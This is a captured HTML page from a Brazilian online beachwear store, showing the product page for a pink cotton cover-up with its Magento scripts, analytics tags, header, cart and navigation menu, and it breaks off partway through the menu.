

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.riodejas.com.br/bata-liliane-rosa-bc14110a470/p
body_size: 18133
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.riodejas.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fstatic\u002Fversion1765485943\u002Ffrontend\u002FLeste\u002Friodejas\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Rio de Jas -  BATA LILIANE ROSA"/>
<meta name="description" content="
A bata rosa liliane no mix milkshake, com mangas bufantes Cordão com acabamento em tassel no decote.
A saída de praia casual e versátil pode ser usada aberta ou abotoada.
Disponível do P ao G, o modelo é confeccionado em 100% Algodão, completando o vi"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Rio de Jas -  BATA LILIANE ROSA</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/bootstrap/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/print.css" />
<script  type="text/javascript"  src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.riodejas.com.br/media/favicon/default/favicon-riodejas.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.riodejas.com.br/media/favicon/default/favicon-riodejas.png" />
<meta name="facebook-domain-verification" content="bz56v7u9ee7ad3qetmzq7jqk9dik3m" />        <link rel="stylesheet" type="text/css" media="all" href="https://www.riodejas.com.br/media/atmag013/generated_css/settings_default.css">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Stape_Gtm/js/datalayer": {
                    "isUserDataEnabled": true,
                    "data": {"event":"view_item_stape","ecomm_pagetype":"product","ecommerce":{"currency":"BRL","items":[{"item_name":"BATA LILIANE ROSA","item_id":"7467","item_sku":"BC14110A470","item_category":"Sa\u00eddas de Praia","price":0}]}}                }
            }
        }
    </script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://www.googletagmanager.com/gtm.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','id=GTM\u002DPSGFC87X');</script>
<!-- End Google Tag Manager -->
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="BATA&#x20;LILIANE&#x20;ROSA" />
<meta property="og:image"
      content="https://www.riodejas.com.br/media/catalog/product/cache/1fc292c592ab485239a50f7e4095541c/7/_/7_3_2.png" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.riodejas.com.br/bata-liliane-rosa-bc14110a470/p" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="BRL"/>
<script type="text/javascript">
    require([
        'jquery',
        'magepow/elevatezoom',
        ], function($){
            "use strict";

            if( $(window).width() < 768 ) return;
            var options = {"enabled":1,"responsive":false,"scrollZoom":false,"zoomType":"inner","zoomWindowPosition":1,"zoomWindowFadeIn":true,"zoomWindowFadeOut":true,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tint":false,"tintColour":"#333","tintOpacity":0.4};
            $('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
            $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) {
                $('.zoomContainer').remove();
                if(event.type == 'fotorama:fullscreenenter') return;
                if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return;
                var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
                if(!img.length) return;
                var defaults = {
                    zoomWindowWidth : img.width(),
                    zoomWindowHeight: img.height()
                };
                var settings = $.extend(defaults, options);
                if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
                img.elevateZoom(settings);
            });
    });
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-bata-liliane-rosa-bc14110a470 page-layout-2columns-right">
            <link rel="stylesheet" type="text/css" media="all" href="https://www.riodejas.com.br/media/atmag013/generated_css/settings_default.css">
<script>
    require(['jquery'], function() {
            });
</script>        <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 979833385848120,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"BATA LILIANE ROSA","content_ids":"BC14110A470","content_type":"product","value":"0.00","currency":"BRL"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=979833385848120&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.riodejas.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function () {
    jQuery(document).ready(function(){
            if(jQuery("body").hasClass("page-layout-2columns-right")) {
            jQuery("body").removeClass("page-layout-2columns-right").addClass("page-layout-1column");
                        jQuery(".columns > .sidebar").remove();
                    }
        });
});
</script><div class="page-wrapper">        <div class="promotion-block">
        <div class="page-main">
            <em class="fa fa-plane"></em> Frete grátis acima de R$ 499,00 | Parcelamento em até 3x | 10% OFF na sua primeira compra        </div>
        <a id="closeprom" href="#">
            <i class="fa fa-times"></i>
        </a>
    </div>
    <script>
        require([
            'jquery'
        ], function() {
            jQuery('#closeprom').click(function() {
                jQuery('.promotion-block').attr('style', 'display: none;');
            });
        });
    </script>
    <style>
        .promotion-block #closeprom {
            position: absolute;
            right: 15px;
            top: 12px;
        }
        .promotion-block {
            float: left;
            padding: 13px;
            width: 100%;
            background: #0088CC;
            color: #ffffff;
            text-align: center;
            font-size: 13px;
            position: relative;
        }
                            .promotion-block {
                color: #000000;
            }
                            .promotion-block {
                background: #C19D59;
            }
                            .promotion-block a,
            .promotion-block a:active,
            .promotion-block a:focus,
            .promotion-block a:visited {
                color: #C19D59;
            }
                            .promotion-block a:hover {
                color: #C19D59;
            }
            </style>
    <header class="page-header header-type2">
        <div class="header content">
            <div class="header-logo-block">
                <div class="logo-home">
                    
<style>
    .darklogo {
        display: none;
    }
    .lightlogo:hover {
        display: none;
    }

    .lightlogo:hover ~ .darklogo {
        display: block;
    }
</style>
<span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://www.riodejas.com.br/"
    title=""
    aria-label="store logo">
    <img class="lightlogo" src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/lightlogo.svg"
         title=""
         alt=""
        width="275"            />
    <img class="darklogo" src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/darklogo.svg"
         title=""
         alt=""
        width="275"            />
</a>
                </div>
            </div>
            <div class="header-sections-block">
                <div class="header-sections">
                    <div class="header-links">
                        <div id="header-links-main">
                            <div class="block-links-icon" id="links-tog-btn">
                                <a href="#">
                                    <span class="icon-user">
                                        <i class="fa fa-user"></i>
                                    </span>
                                    <span class="icon-close">
                                        <i class="fa fa-times"></i>
                                    </span>
                                </a>
                            </div>
                            <div class="block block-content dropdown"
                                 data-mage-init='{"dropdownDialog":{
                                 "appendTo":"#header-links-main",
                                 "triggerTarget":"#links-tog-btn",
                                 "timeout": "100",
                                 "closeOnMouseLeave": false,
                                 "triggerClass":"active",
                                 "parentClass":"active",
                                 "triggerEvent" : "click",
                                 "buttons":null}}'>
                                <div class="header-content-nd">
                                    <div class="header-content-inner">
                                        <div class="header-link-menu">
                                            <ul class="header links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparar&#x20;Produtos"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparar Produtos        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bem-vindo, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Olá, faça login!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li><a href="https://www.riodejas.com.br/customer/account/" id="id9is63odQ" >Minha Conta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.riodejas.com.br/wishlist/">Minha Lista de Desejos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.riodejas.com.br/customer/account/create/" id="idGTQRg1qv" class="register" >Criar Conta</a></li><li class="link authorization-link" data-label="ou">
    <a href="https://www.riodejas.com.br/customer/account/login/referer/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyL2JhdGEtbGlsaWFuZS1yb3NhLWJjMTQxMTBhNDcwL3A~/"        >Entrar</a>
</li>
</ul>                                        </div>
                                        <div class="header-currency-language">
                                                                                                                                </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-cart">
                        <div class="top-cart-contain">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.riodejas.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
             "appendTo":"[data-block=minicart]",
             "triggerTarget":".showcart",
             "timeout": "100",
             "closeOnMouseLeave": false,
             "closeOnEscape": true,
             "triggerClass":"active",
             "parentClass":"active",
             "triggerEvent" : "click",
             "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.riodejas.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.riodejas.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.riodejas.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.riodejas.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.riodejas.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.riodejas.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyL2JhdGEtbGlsaWFuZS1yb3NhLWJjMTQxMTBhNDcwL3A~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.riodejas.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769900763}}};
    </script>
    <script type="text/x-magento-init">
        {
        "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
        "Magento_Ui/js/block-loader": "https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/loader-1.gif"
        }
        }
    </script>
</div>


                        </div>
                    </div>
                    <div class="header-search">
                        

<div class="block" id="search-tog-block">
    <div class="block-search-icon" id="search-tog-btn">
        <a href="#">
            <span class="icon-search">
                <i class="fa fa-search"></i>
            </span>
            <span class="icon-close">
                <i class="fa fa-times"></i>
            </span>
        </a>
    </div>
    <div class="block block-content dropdown"
         data-mage-init='{"dropdownDialog":{
         "appendTo":"#search-tog-block",
         "triggerTarget":"#search-tog-btn",
         "timeout": "100",
         "closeOnMouseLeave": false,
         "triggerClass":"active",
         "parentClass":"active",
         "triggerEvent" : "click",
         "buttons":null}}'>
        <form class="form minisearch" id="search_mini_form" action="https://www.riodejas.com.br/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                           "formSelector":"#search_mini_form",
                           "url":"https://www.riodejas.com.br/search/ajax/suggest/",
                           "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Pesquisa..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search">
                    <span><i class="fa fa-search"></i></span>
                </button>
            </div>
        </form>
    </div>
</div>                    </div>
                </div>
            </div>
            <div class="header-menu-block">
                    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            <nav class="navigation hlm-topmenu" role="navigation">
        <ul>
            <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/new-in/c" class="level-top"><span>New In</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/crustacea/c"><span>Crustácea</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/luz-do-tempo/c"><span>Luz do Tempo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/oasis/c"><span>Oásis</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/alento/c"><span>Alento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/riva/c"><span>Riva</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/graphic-jungle/c"><span>Graphic Jungle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/pais-tropical/c"><span>País Tropical</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/biquini/c" class="level-top"><span>Biquíni </span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/biquini/calcinhas/c"><span>Calcinhas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/biquini/maios/c"><span>Maiôs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/biquini/tops/c"><span>Tops</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/roupas/c" class="level-top"><span>Roupas</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/blusas/c"><span>Blusas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/calcas/c"><span>Calças</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/saias/c"><span>Saias</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/saidas-de-praia/c"><span>Saídas de Praia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/shorts/c"><span>Shorts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/vestidos/c"><span>Vestidos</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/segunda-pele/c" class="level-top"><span>Segunda Pele</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/segunda-pele/top/c"><span>Top</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/segunda-pele/sunquini/c"><span>Sunquini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/segunda-pele/vestido/c"><span>Vestido</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/acessorios/c" 